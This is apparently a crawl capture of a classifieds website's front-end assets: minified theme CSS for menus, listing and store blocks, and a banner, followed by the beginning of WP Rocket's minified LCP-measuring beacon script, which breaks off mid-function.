.headerCategoriesMenu>span::after{position:absolute;top:50%;transform:translateY(-50%);content:"\f107";font-family:"Font Awesome 5 Free";font-weight:900;width:25px;height:25px;display:grid;right:7px;place-content:center;background:#f85c70;color:#fff;border-radius:50%}.rt-listing-cat-list .headerCategoriesMenu__dropdown{position:absolute;background:#FFF;box-shadow:0 4px 10px rgba(0,0,0,.15);border-radius:0 0 6px 6px;min-width:205px;top:100%;opacity:0;visibility:hidden;z-index:99;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateY(20px);transform:translateY(20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li{position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a{border-bottom:1px solid #E8E8E8;padding:10px 15px;display:flex;gap:10px;align-items:center;color:#646464;font-size:15px;line-height:1.5;transition:all 0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover{color:#f85c70;border-bottom-color:#f85c70}.rt-listing-cat-list .headerCategoriesMenu__dropdown li .rtin-icon{max-width:16px}.rt-listing-cat-list .headerCategoriesMenu__dropdown ul{position:absolute;left:100%;top:0;background:#fff;opacity:0;visibility:hidden;border-radius:0 0 6px 6px;min-width:200px;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li:hover ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}.rt-listing-cat-list .headerTopCategoriesNav ul{display:flex;flex-wrap:wrap;align-items:center;list-style:none;margin:0;padding:0}.rt-listing-cat-list .headerTopCategoriesNav ul li span{font-size:15px;font-weight:500;color:#222;font-style:italic;margin-right:15px}.rt-listing-cat-list .headerTopCategoriesNav ul li a{color:#646464;font-size:15px;margin-right:30px}.rt-listing-cat-list .headerTopCategoriesNav ul li a:hover{color:#f85c70}.mobile-header-search{display:none!important}@media screen and (max-width:991px){.header-style-5 .mobile-header-search{display:inline-block!important;width:100%;padding:15px}.rt-listing-cat-list.headerCategories{gap:30px}.header-style-5 .main-header-inner{background-color:rgba(0,47,52,.03)}}@media screen and (max-width:767px){.header-style-5 .main-header-inner.mobile-header-search .classima-listing-search-form .rtcl-search-input-button{margin-bottom:0}.rt-listing-cat-list.headerCategories{gap:15px;flex-wrap:wrap}.rt-listing-cat-list .headerCategoriesMenu{order:2}.rt-listing-cat-list .headerTopCategoriesNav{flex:0 0 100%}}@media screen and (max-width:560px){.main-header-inner.mobile-header-search .classima-listing-search-form{display:block!important}.main-header-inner.mobile-header-search .classima-listing-search-form .rtin-btn-holder{top:auto;bottom:-3px}.main-header-inner.mobile-header-search .rtin-key-space{margin-top:10px}}@media screen and (max-width:399px){.rt-listing-cat-list .headerCategoriesMenu__dropdown ul{display:none}}.rt-listing-cat-list-2 .listing-category-list{background-color:#fff;border-radius:8px}.rt-listing-cat-list-2 ul{list-style:none;padding:0;margin:0}.rt-listing-cat-list-2 ul li{position:relative}.rt-listing-cat-list-2 ul li a{display:flex;align-items:center;padding:18px 30px 15px 10px;justify-content:space-between;border-bottom:1px solid #e8e8e8}.rt-listing-cat-list-2 .listing-category-list>ul>li:last-child>a,.rt-listing-cat-list-2 .listing-category-list ul ul li:last-child a{border-bottom:0}.rt-listing-cat-list-2 ul li ul{position:absolute;top:0;left:90%;background-color:#fff;z-index:9;min-width:250px;border-radius:8px;opacity:0;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-listing-cat-list-2 ul li:hover ul{opacity:1;visibility:visible;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;left:101%}.rt-listing-cat-list-2 .sidebar-el-category-block{display:flex}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon{min-width:60px;text-align:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon img{max-width:30px;height:auto;object-fit:cover}.rt-listing-cat-list-2 ul ul li a{padding:12px 30px 12px 10px}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__content{display:flex;flex-wrap:wrap;gap:5px;align-items:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__heading{font-size:15px;line-height:1.2;color:#444;font-weight:600;margin-bottom:0;transition:all 0.3s ease-in-out}.rt-listing-cat-list-2 ul ul .sidebar-el-category-block__heading{font-weight:500!important}.rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading{color:#f85c70}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__count{font-size:13px;line-height:1.5;color:#646464}.rt-listing-cat-list-2 .sidebar-el-category__arrow{width:26px;height:26px;display:grid;place-content:center;background:#f2f2f2;border-radius:50%}@media screen and (max-width:991px){.rt-listing-cat-list-2 ul li a{padding:15px 15px 15px 10px}.rt-listing-cat-list-2>h3{font-size:18px}}@media screen and (max-width:767px){.rt-listing-cat-list-2{background-color:var(--rtcl-primary-color);border-radius:8px;min-height:58px}.rt-listing-cat-list-2>h3{display:inline-block;color:#fff;margin:15px 10px 15px 20px}.rt-listing-cat-list-2 .listing-category-list{border-radius:0 0 8px 8px;display:none;width:100%;clear:both}.rt-listing-cat-list-2 ul li a{width:100%}.rt-listing-cat-list-2 .classima-listing-cat-open-menu{margin:20px 20px 10px 10px;cursor:pointer;position:relative;display:inline-block;float:right}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after,.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{position:absolute;content:'';right:0;height:1px;width:100%;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{top:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after{top:9px}.rt-listing-cat-list-2 .classima-listing-cat-open-menu span{display:inline-block;position:relative;width:32px;height:1px;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open span{opacity:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:before{top:8px;transform:rotate(-45deg)}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:after{transform:rotate(45deg)}}@media all and (max-width:767px){.rt-listing-cat-list-2 ul li ul{display:none}}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5.rtcl-categories-slider .rtcl-slider-btn{border-radius:50%;font-size:20px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-right{right:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details{background:transparent}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap{text-align:center;color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .icon,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{background-color:#fff;display:inline-flex;align-items:center;justify-content:center;;text-align:center;padding:0;width:90px;height:90px;border-radius:50%;margin-bottom:0}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{border:1px solid #EEDED9;width:80px;height:80px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image img,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image img{max-width:50px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a{color:#fff;font-size:16px;font-weight:700}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a:hover,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a:hover{color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{background-color:#fff;color:var(--rtcl-primary-color)}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{right:-35px}.rtcl-categories.rtcl-categories-elementor.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .views,.rtcl-el-slider-wrapper.rtcl.rtcl-categories.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details h3{display:inline-block}.rt-el-listing-term-list .ui-accordion-title{display:none!important}.rt-el-listing-location-box{position:relative;border-radius:2px;overflow:hidden}@media all and (max-width:767.98px){.rt-el-listing-location-box{margin:0 auto}}.rt-el-listing-location-box>a{display:block}.rt-el-listing-location-box .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box .rtin-content{color:#fff;text-align:center;background-color:rgba(0,0,0,.6);position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:10px 0}.rt-el-listing-location-box .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s;padding:0 20px}.rt-el-listing-location-box .rtin-content .rtin-counter{opacity:0;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box:hover .rtin-counter{opacity:1}.rt-el-listing-location-box:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-location-box.rtin-has-count .rtin-content{-webkit-transform:translateY(30px);transform:translateY(30px)}.rt-el-listing-location-box.rtin-has-count:hover .rtin-content{-webkit-transform:translateY(0);transform:translateY(0)}.rt-el-listing-location-box-2{position:relative;border-radius:4px;overflow:hidden;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-listing-location-box-2{margin:0 auto}}.rt-el-listing-location-box-2>a{display:block}.rt-el-listing-location-box-2 .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box-2 .rtin-content{color:#fff;text-align:left;position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:50px 0 25px 25px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.06)),color-stop(7%,rgba(0,0,0,.1)),color-stop(14%,rgba(0,0,0,.2)),color-stop(23%,rgba(0,0,0,.35)),color-stop(38%,rgba(0,0,0,.66)),color-stop(48%,rgba(0,0,0,.8)),color-stop(56%,rgba(0,0,0,.84)),color-stop(62%,rgba(0,0,0,.85)),to(rgba(0,0,0,.85)));background:linear-gradient(to bottom,rgba(0,0,0,.06) 0%,rgba(0,0,0,.1) 7%,rgba(0,0,0,.2) 14%,rgba(0,0,0,.35) 23%,rgba(0,0,0,.66) 38%,rgba(0,0,0,.8) 48%,rgba(0,0,0,.84) 56%,rgba(0,0,0,.85) 62%,rgba(0,0,0,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f000000',endColorstr='#d9000000',GradientType=0)}.rt-el-listing-location-box-2 .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2 .rtin-content .rtin-counter{opacity:1;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2:hover{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.rt-el-listing-location-box-2:hover .rtin-content{padding-top:100px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(248,92,112,.07)),color-stop(7%,rgba(248,92,112,.11)),color-stop(14%,rgba(248,92,112,.22)),color-stop(24%,rgba(248,92,112,.4)),color-stop(37%,rgba(248,92,112,.72)),color-stop(43%,rgba(248,92,112,.83)),color-stop(50%,rgba(248,92,112,.9)),color-stop(62%,rgba(248,92,112,.95)),to(rgba(248,92,112,.93)));background:linear-gradient(to bottom,rgba(248,92,112,.07) 0%,rgba(248,92,112,.11) 7%,rgba(248,92,112,.22) 14%,rgba(248,92,112,.4) 24%,rgba(248,92,112,.72) 37%,rgba(248,92,112,.83) 43%,rgba(248,92,112,.9) 50%,rgba(248,92,112,.95) 62%,rgba(248,92,112,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#12f85c70',endColorstr='#edf85c70',GradientType=0)}.rt-el-listing-location-box-2:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-store-list{padding:30px;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.1);box-shadow:0 0 1px 0 rgba(0,0,0,.1)}.rt-el-listing-store-list .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.rt-el-listing-store-list .rtin-item:last-child{margin:0}.rt-el-listing-store-list .rtin-item .rtin-left img{width:85px;border-radius:2px;background:#F4F6F5}.rt-el-listing-store-list .rtin-item .rtin-right{padding-left:20px}.rt-el-listing-store-list .rtin-item .rtin-title{font-size:16px;line-height:1.3;vertical-align:top;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-store-list .rtin-item .rtin-time{font-size:14px;line-height:1.3;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-count{font-size:14px;line-height:1.3}.rt-el-listing-store-list-2 .rtin-item{margin-bottom:20px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item{display:block}}.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{display:block}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{margin:20px 0 0 20px;display:inline-block}}.rt-el-listing-store-list-2 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title{font-size:18px;line-height:1.3;margin-bottom:0;vertical-align:middle;color:#4d4d4d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:15px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li{font-size:14px;line-height:1.3;color:#797979;margin-bottom:10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin:0}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a{color:#797979;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}.rt-el-listing-store-list-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-store-list-2 .rtin-item:hover .rtin-title,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li a{color:#fff}.rtcl-el-store-widget-wrapper .rtcl-el-listing-store-list .store-item{align-items:center}.rtcl-el-store-widget-wrapper ul.pagination{margin-top:30px;display:flex;flex-wrap:wrap;gap:8px}.rtcl-el-store-widget-wrapper ul.pagination .page-item .page-link{border:1px solid rgba(0,0,0,.2);border-radius:3px;min-width:34px;height:34px;line-height:34px;padding:0}.rt-el-listing-store-grid .rtin-item{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtin-item .rtin-logo{margin-bottom:10px;width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px}.rt-el-listing-store-grid .rtin-item .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtin-item .rtin-count{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-title,.rt-el-listing-store-grid .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-store-grid{border:none!important}.rt-el-listing-store-grid .rtcl-store-link{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 15px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo{width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px;padding:15px 0 15px;border-bottom:1px solid #efefef}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-title{padding-top:12px;font-size:16px!important;line-height:1.5!important;margin-bottom:0!important;font-weight:700!important;color:#2a2a2a!important;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-meta{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtcl-store-link:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-title,.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-meta{color:#fff!important}.rtcl .rtcl-stores{margin-top:0;margin-bottom:0}.app-banner{padding:100px 0 0}@media all and (max-width:1199.98px){.app-banner .banner-content{padding-left:15px}}@media all and (max-width:991.98px){.app-banner .banner-content{padding:0 25px 60px;text-align:center}}.app-banner .banner-content .item-title{font-size:36px;font-weight:700;color:#fff}@media all and (max-width:767.98px){.app-banner .banner-content .item-title{font-size:24px;line-height:1.3}}.app-banner .banner-content p{color:#fff;line-height:30px}.app-banner .banner-content .download-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:991.98px){.app-banner .banner-content .download-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left}}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn{display:block}}.app-banner .banner-content .download-btn a{margin-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(255,255,255,.2);padding:15px 25px;border-radius:6px}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a{margin-bottom:15px;width:240px;margin-left:auto;margin-right:auto}}.app-banner .banner-content .download-btn a:last-child{margin-right:0}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a:last-child{margin-right:auto}}.app-banner .banner-content .download-btn a .item-text{font-size:15px;color:#fff;line-height:18px}.app-banner .banner-content .download-btn a .item-text span{font-weight:700;display:block}.app-banner .banner-content .download-btn a .item-icon{margin-left:40px;font-size:36px;color:#fff}.app-banner .banner-img{position:relative;text-align:center;z-index:2}.app-banner .banner-img .bg-shape img{position:absolute;z-index:-1}.app-banner .banner-img .bg-shape .shape1{top:-8%;left:22%;-webkit-animation:zoomdown infinite 4s;animation:zoomdown infinite 4s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape1{left:29%}}.app-banner .banner-img .bg-shape .shape2{top:-4%;right:22%;border-radius:50%;-webkit-animation:pulse infinite 3s;animation:pulse infinite 3s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape2{right:30%}}.app-banner .banner-img .bg-shape .shape3{bottom:0;right:0;left:0}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape3{left:16%}}.app-banner .banner-img .bg-shape .shape4{bottom:20%;left:0;-webkit-animation:moving infinite 60s;animation:moving infinite 60s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape4{left:15%}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 50px rgba(255,255,255,0);box-shadow:0 0 0 50px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@-webkit-keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@keyframes moving{0%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}40%{-webkit-transform:translateY(-200px) translateX(30px) rotate(40deg);transform:translateY(-200px) translateX(30px) rotate(40deg)}70%{-webkit-transform:translateY(-200px) translateX(500px) rotate(90deg);transform:translateY(-200px) translateX(500px) rotate(90deg)}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}}@-webkit-keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes zoomdown{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.8);transform:scale(.8)}99%{-webkit-transform:scale(1);transform:scale(1)}}.rdthemeSticky .elementor-main-header,.mean-stick .elementor-main-header{background:#f85c70}.elementor-main-header{position:absolute;top:0;left:0;z-index:99;width:100%}.elementor-main-header .elementor-image img{width:150px!important;height:45px}.elementor-main-header .elementor-nav-menu .sub-menu{width:230px!important;border-top:1px solid #f85c70;text-align:left;padding:15px}body.admin-bar .elementor-main-header{top:32px}@media all and (max-width:991px){.elementor-main-header .elementor-logo{position:absolute!important;top:7px;left:0}.elementor-main-header .elementor-mobile-icon{position:absolute!important;top:7px;right:48px}.elementor-main-header .elementor-nav-area{position:absolute!important;top:7px;right:0;z-index:5}.elementor-main-header .elementor-nav-area .elementor-menu-toggle{color:#ffffff!important}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5117
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else 